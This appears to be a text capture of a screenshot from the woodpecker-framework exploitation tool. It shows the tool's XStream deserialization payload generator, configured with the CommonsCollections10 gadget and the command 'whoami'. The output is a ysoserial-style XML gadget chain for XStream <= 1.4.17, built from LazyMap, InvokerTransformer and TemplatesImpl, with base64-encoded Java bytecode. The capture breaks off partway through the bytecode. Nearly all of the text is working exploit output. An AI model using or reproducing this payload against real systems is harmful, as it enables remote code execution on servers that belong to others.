 woodpecker-framwork v1.3.2
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
XStream反序列化payload生成插件 - 1
Generate
dnslog ysoserial payload
Args line wrap ?
1 yso_gadget=CommonsCollections10
2 yso_cmd=raw_cmd:whoami
Result
[>] ysoserial payload model start...
[+] xstream <= 1.4.17
<set>
<org.apache.commons.collections.keyvalue.TiedMapEntry>
<map class="org.apache.commons.collections.map.LazyMap" serialization="custom">
<unserializable-parents/>
<org.apache.commons.collections.map.LazyMap>
<default>
<factory class="org.apache.commons.collections.functors.InvokerTransformer">
<iMethodName>newTransformer</iMethodName>
<iParamTypes/>
<iArgs/>
</factory>
</default>
<map/>
</org.apache.commons.collections.map.LazyMap>
</map>
<key class="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" serialization="custom">
<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
<default>
<__name>P</__name>
<__bytecodes>
<byte-array>yv66vgAAADIAPAoAAwAiBwA6BwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFudFZhbHVlBa0gk/OR3e8+AQAGPGluaXQ+A
QADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABNTdHViVHJhbnNsZXRQYXlsb2FkAQAMSW5uZXJDbG
Fzc2VzAQBBTG1lL2d2Ny93b29kcGVja2VyL3lzby9wYXlsb2Fkcy91dGlsL0dhZGdldHMkU3R1YlRyYW5zbGV0UGF5bG9hZDsBAAl0cmFuc2Zvcm0BAHIoTGN
vbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2Vy
aWFsaXphdGlvbkhhbmRsZXI7KVYBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzA
QBCW0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9ucwcAJwEApihMY2
9tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJ
hdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20v